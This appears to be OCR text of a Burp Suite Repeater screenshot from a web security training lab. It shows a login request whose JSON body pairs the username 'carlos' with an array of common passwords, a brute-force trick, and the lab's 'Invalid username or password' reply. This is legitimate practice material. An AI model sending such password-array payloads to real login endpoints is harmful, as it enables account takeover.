 1
2
3
4
8:04
Burp Suite Professional v2022.5.2 - Temporary Project - licensed to H@XTRUDER
HM.
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < >
Target: https://0a6000a103e77e4cc01920500009000d.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
9 Content-Type: text/plain;charset=UTF-8
10 Origin: https://0a6000a103e77e4cc01920500009000d.web-security-academy.net
11 Content-Length: 48
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 {
"username":"carlos",
"password":[
"123456",
"password",
19 "12345678",
20 "qwerty",
21 "123456789",
22 "12345",
23 "1234",
24 "111111",
25 "1234567",
26 "dragon",
27 "123123",
28 "baseball",
29 "abc123",
30 "football",
? Search... 0 matches
Response
Pretty Raw Hex Render \n
50 </header>
51 <h1>
Login
</h1>
52 <section>
53 <p class=is-warning>
Invalid username or password.
</p>
54 <form class=login-form method=POST action=/login>
55 <label>
Username
</label>
56 <input required type=username name="username">
57 <label>
Password
</label>
58 <input required type=password name="password">
59 <button class=button onclick="event.preventDefault();
jsonSubmit('/login')">
Log in
</button>
60 <script src='resources/js/login.js'>
</script>
61 </form>
62 </section>
63 </div>
? Search... 0 matches
INSPECTOR
Done
3,471 bytes | 384 millis